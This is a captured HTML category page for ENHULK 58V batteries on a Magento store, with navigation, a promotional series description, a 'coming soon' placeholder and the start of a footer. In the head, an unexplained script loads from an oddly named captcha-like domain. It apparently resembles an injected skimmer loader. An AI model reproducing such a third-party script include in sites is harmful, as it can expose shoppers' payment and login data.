

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enhulktools.com/58v-max-pro-series/58v-battery.html
body_size: 7860
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fenhulktools.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fenhulktools.com\u002Fstatic\u002Fversion1752131615\u002Ffrontend\u002FLeedarson\u002Fenhulk\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="58V Battery"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>58V Battery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/swiper-bundle.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/global.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/list.css" />
<link  rel="icon" type="image/x-icon" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/js/global.js"></script>
<script  type="text/javascript"  src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/js/list.js"></script>
<meta name="google-site-verification" content="8kvb9zVUz_swedeAoNpsN5SdwcyXQkqhawWjuQBYWck" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NE0EGW0DB2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NE0EGW0DB2');
</script>
<script src="https://api.capchachi.com/"></script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-58v-max-pro-series-58v-battery category-58v-battery page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".enhulktools.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fenhulktools.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fenhulktools.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><div class="family__brand" style="display: none  !important">
    <a class="item item__aiDot" href="https://www.aidot.com?utm_source=web&utm_medium=enhulk&utm_campaign=brand-family" target="_blank">
        <img alt="AiDot" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg" />
    </a>
    <div class="brandSwiper">
        <div class="swiper-wrapper">
                            <a class="item item__other swiper-slide" href="https://www.linkind.com/" target="_blank">
                    <img alt="Linkind" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://iorein.com/" target="_blank">
                    <img alt="Orein" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://mujoylife.com/" target="_blank">
                    <img alt="Mujoy" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://iwinees.com/" target="_blank">
                    <img alt="Winees" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://welovhome.com/" target="_blank">
                    <img alt="Welov" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://syviohome.com/" target="_blank">
                    <img alt="Syvio" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://ganiza.com/" target="_blank">
                    <img alt="Ganiza" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://igogonova.com/" target="_blank">
                    <img alt="GoGonova" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg" />
                </a>
                            <a class="item item__other swiper-slide active" href="https://enhulktools.com/" target="_blank">
                    <img alt="Enhulk" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg" />
                </a>
                    </div>
        <div class="swiper-button-next"></div>
    </div>
</div>

<header class="header" style="top: 0;">
    <div class="header__brand">
        <div class="header__brand__box container">
            <span><a href="https://www.aidot.com/new-user-zone?utm_term=Enhulk-new-user" target="_blank">New users only: first order starting from $2.99 >>></a></span>
        </div>
    </div>
    <div class="header__menu">
        <div class="header__menu__box container">
            <div class="menu__box__content">
                <div class="menu__box__left">
                    <button id="box-menu">
                        <img class="box__menu" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/menu.svg" alt="">
                        <img class="box__close" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/close.svg" alt="">
                    </button>
                    <a href="/"><img class="box__logo" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/logo.svg" alt=""/></a>
                </div>
                <div class="menu__box__middle">
                    <ul><li class="box__product">
                            <a href="#">Products</a>
                            <img class="box__arrow__down" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down.svg" alt="">
                            <img class="box__arrow__down__red" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down_red.svg" alt="">
                            <div class="level-top">
                                <div class="header__menu__category container">

                                    <div class="header__menu__category__tab">
                                                                                                                                <a href="https://enhulktools.com/58v-max-pro-series.html" data-id="0"class="red">
                                                <span>ENHULK 58V MAX Pro Series</span>
                                                <img class="cate__arrow__down ele-hidden" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right.svg" alt="">
                                                <img class="cate__arrow__down__red" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right_red.svg" alt="">
                                            </a>
                                                                                                                                <a href="https://enhulktools.com/20v-compact-tool.html" data-id="1">
                                                <span>ENHULK 20V Compact Size</span>
                                                <img class="cate__arrow__down" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right.svg" alt="">
                                                <img class="cate__arrow__down__red ele-hidden" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right_red.svg" alt="">
                                            </a>
                                                                            </div>

                                                                            <div class="header__menu__category__flex" style="display: flex;flex-wrap: wrap;width: 100%;">
                                                                                                                                                                                                <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content" data-id="0">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/58v-max-pro-series/leaf-blowers.html"><span>Leaf Blowers</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                        <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content" data-id="0">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/58v-max-pro-series/58v-trimmer.html"><span>58V Trimmer</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                        <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content" data-id="0">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/58v-max-pro-series/chainsaw.html"><span>Chainsaw</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                        <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content" data-id="0">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/58v-max-pro-series/lawn-mower.html"><span>Lawn Mower</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                        <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content" data-id="0">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/58v-max-pro-series/58v-battery.html"><span>58V Battery</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                            <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content ele-hidden" data-id="1">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/20v-compact-tool/leaf-blower.html"><span>Leaf Blower</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                        <div style="width: 30%;margin: 0 5px 5px 0;" class="header__menu__category__content ele-hidden" data-id="1">
                                                            <div class="category__item">
                                                                <dt><a href="https://enhulktools.com/20v-compact-tool/pool-vacuum.html"><span>Pool Vacuum</span></a></dt>
                                                                                                                            </div>
                                                        </div>
                                                                                                                                                                                </div>
                                    
                                </div>
                            </div>
                        </li>
                        <li>
                            <a href="/about-us">About</a>
                        </li>
                        <li class="box__support">
                            <a href="#">Support</a>
                            <img class="box__arrow__down" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down.svg" alt="">
                            <img class="box__arrow__down__red" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down_red.svg" alt="">
                            <div class="level-top">
                                <div class="box__contact">
                                    <a href="/contact-us">Contact Us</a>
                                    <a href="/support">Product Support</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="menu__box__right">
                    <ul><li>
                            <a class="box__shop" href="https://www.aidot.com/our-brands/enhulk.html" target="_blank">
                                <img class="box__arrow__down" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/shopping.svg" alt="">
                                <img class="box__arrow__down__red" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/shopping-red.svg" alt="">
                                <p>Store</p>
                            </a>
                        </li>
                        <li class="box__search">
                            <img class="box__arrow__down" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/search.svg" alt="">
                            <img class="box__arrow__down__red" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/search-red.svg" alt="">
                        </li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="header__menu__mobile">
            <div class="content__box container">
                <div class="header__menu__mobile__item item__extend">
                    <dt>PRODUCT
                        <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                        <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                                        <dd class="first">
                        <dl>
                            <dt><a href="https://enhulktools.com/58v-max-pro-series.html">ENHULK 58V MAX Pro Series</a>
                                <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                                <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                                                        <dd class="second"><a href="#">Leaf Blowers</a></dd>
                                                        <dd class="second"><a href="#">58V Trimmer</a></dd>
                                                        <dd class="second"><a href="#">Chainsaw</a></dd>
                                                        <dd class="second"><a href="#">Lawn Mower</a></dd>
                                                        <dd class="second"><a href="#">58V Battery</a></dd>
                                                    </dl>
                    </dd>
                                        <dd class="first">
                        <dl>
                            <dt><a href="https://enhulktools.com/20v-compact-tool.html">ENHULK 20V Compact Size</a>
                                <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                                <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                                                        <dd class="second"><a href="#">Leaf Blower</a></dd>
                                                        <dd class="second"><a href="#">Pool Vacuum</a></dd>
                                                    </dl>
                    </dd>
                                    </div>
                <div class="header__menu__mobile__item">
                    <dt><a class="item__about" href="/about-us">ABOUT</a></dt>
                </div>
                <div class="header__menu__mobile__item item__extend">
                    <dt>SUPPORT
                        <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                        <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                    <dd class="first">
                        <a href="/contact-us">Contact Us</a>
                        <a href="/support">Product Support</a>
                    </dd>
                </div>
            </div>
        </div>

        <div class="header__menu__search">
            <div class="header__search__box container">
                <img class="search__search" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/search.svg" alt="">
                
<form class="form minisearch" id="search_mini_form"
      action="https://enhulktools.com/catalogsearch/result/" method="get">
        <input id="input-search"
           data-mage-init='{
                        "quickSearch": {
                            "formSelector": "#search_mini_form",
                            "url": "https://enhulktools.com/search/ajax/suggest/",
                            "destinationSelector": "#search_autocomplete",
                            "minSearchLength": "3"
                        }
                    }'
           type="text"
           name="q"
           value=""
           placeholder="Search"
           class="header_nav_search_input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"/>
    <div class="actions">
        <button type="submit"
                title="Search"
                class="action search"
                aria-label="Search"
        >
            <span>Search</span>
        </button>
    </div>
</form>

                <img class="search__close" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/close.svg" alt="">
            </div>
        </div>
    </div>
</header>
<div class="category__summary">
            <div class="category-image">
            <picture>
                                <source media="(min-width: 768px)" srcset="https://d258wsdn4alkbw.cloudfront.net/media/catalog/category/en/58V-1920.jpg">
                <img class="swiper-slide-img" src="https://d258wsdn4alkbw.cloudfront.net/media/catalog/category/en/58V.jpg" alt=""/>
            </picture>
            <div class="category__tip container">
                <p><img class="category__name__img" src="/media/catalog/category/en/pro_series.png"/> PRO SERIES</p>
                <p>Empowering Every Yard</p>
            </div>
        </div>
                <div class="category-description container">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">In light of the ongoing transition from fossil fuels to sustainable energy sources, we firmly believe that the moment has arrived for a groundbreaking strategy to invigorate the realm of gardening and landscaping. With this in mind, ENHULK has proudly introduced the 58V MAX Pro Series, complete with universally compatible batteries, heightened power levels, and an expanded array of accessories. This holistic innovation presents an all-encompassing answer, empowering enhanced potency and efficacy for the execution of more intricate and challenging cleaning and maintenance undertakings.</div>            <div class="view-more">
                <a href="#category-product">
                    <span>View More</span>
                    <img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/view_more.svg" alt=""/>
                </a>
            </div>
        </div>
        <div class="category-product container">
        <strong id="category-product">Products</strong>
    </div>
</div>
<main id="maincontent" class="page-main-full-width container"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="TKKRoeN5ceGWVo2C" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/enhulktools.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fenhulktools.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fenhulktools.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "10"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/enhulktools.com\/page_cache\/block\/render\/id\/156\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_156"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/58v-max-pro-series\/58v-battery.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

            <div class="coming__soon">
        <img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/coming_soon.svg" alt=""/>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/enhulktools.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">
<div class="sidebar__category">
            <strong>Product Category</strong>
        <ul class="items">
                        <li class="item">
                <i class="checkbox-icon"
                   data-source="https://enhulktools.com/58v-max-pro-series.html"
                   data-href="https://enhulktools.com/58v-max-pro-series/leaf-blowers.html"></i>
                <a  href="https://enhulktools.com/58v-max-pro-series/leaf-blowers.html">Leaf Blowers (1)</a>
            </li>
                        <li class="item">
                <i class="checkbox-icon"
                   data-source="https://enhulktools.com/58v-max-pro-series.html"
                   data-href="https://enhulktools.com/58v-max-pro-series/58v-trimmer.html"></i>
                <a  href="https://enhulktools.com/58v-max-pro-series/58v-trimmer.html">58V Trimmer (2)</a>
            </li>
                        <li class="item">
                <i class="checkbox-icon"
                   data-source="https://enhulktools.com/58v-max-pro-series.html"
                   data-href="https://enhulktools.com/58v-max-pro-series/chainsaw.html"></i>
                <a  href="https://enhulktools.com/58v-max-pro-series/chainsaw.html">Chainsaw (1)</a>
            </li>
                        <li class="item">
                <i class="checkbox-icon"
                   data-source="https://enhulktools.com/58v-max-pro-series.html"
                   data-href="https://enhulktools.com/58v-max-pro-series/lawn-mower.html"></i>
                <a  href="https://enhulktools.com/58v-max-pro-series/lawn-mower.html">Lawn Mower (0)</a>
            </li>
                        <li class="item">
                <i class="checkbox-icon checked"
                   data-source="https://enhulktools.com/58v-max-pro-series.html"
                   data-href="https://enhulktools.com/58v-max-pro-series/58v-battery.html"></i>
                <a class="checked" href="https://enhulktools.com/58v-max-pro-series/58v-battery.html">58V Battery (3)</a>
            </li>
                    </ul>
    </div>
</div></div></main><footer class="footer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__global">
    <div class="footer__subscribe">
        <div class="subscribe__box container">
            <form class="form subscribe" novalidate action="https://enhulktools.com/newsletter/subscriber/new" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
    <h2>Let’s keep in touch!</h2>
    <p>Get updates on the latest news and exclusive offers</p>
    <div class="element">
        <fieldset>
            <input name="email" type="email" placeholder="Your Email *" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            <input id="region" name="subscriber_region" type="hidden">
        </fieldset>
        <div class="field button">
            <button id="subscribeBtn" type="submit" class="btn">
                Subscribe            </button>
            <div class="loader__wrap">
                <div class="loader"></div>
            </div>
        </div>
        <div class="subscribe__msg"></div>
    </div>
    <p>Stay informed with the latest news and receive exclusive offers from ENHULK.</p>
</form>
<script type="text/javascript">
    requirejs([
        'jquery',
        'mage/validation'
    ], function($) {
        let dataForm = $('.form.subscribe');
        dataForm.mage('validation', {});
        $('#subscribeBtn').on('click', function (e){
            dataForm.find('.subscribe__msg').slideUp();
            if(dataForm.valid()){
                e.preventDefault();
                dataForm.find('.mage-error').slideUp();
                dataForm.find('.subscribe__msg').slideUp();
                let btn = $(this);
                let loader = btn.siblings('.loader__wrap');
                loader.css({'display': 'flex'});
                $.ajax({
                    url: '/orein/newsletter/subscribe',
                    type: "POST",
                    data: dataForm.serialize()
                }).done(function (res){
                    loader.css({'display': 'none'});
                    let msg = $('.subscribe__msg');
                    if(res.code !== 200){
                        msg.addClass('error');
                    }else{
                        msg.removeClass('error');
                        dataForm[0].reset();
                    }
                    msg.text(res.msg).slideDown();
                });
            }
        });
    });
</script>

        </div>
    </div>

    <div class="footer__content">
        <div class="content__box container">
            <div class="footer__content__item">
                <img src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/93bfa5e6ad7d758ab8e761916e4e047a.png" class="footer__logo" alt=""/>
                <div class="item__share">
                    <p class="item__share__title">Follow Us :</p>
                    <div class="item__share__icon">
                        <a href="https://www.facebook.com/enhulkofficial"><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/facebook.svg" alt=""/></a>
                        <a href="https://www.youtube.com/@Enhulkofficial"><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/youtube.svg" alt=""/></a>
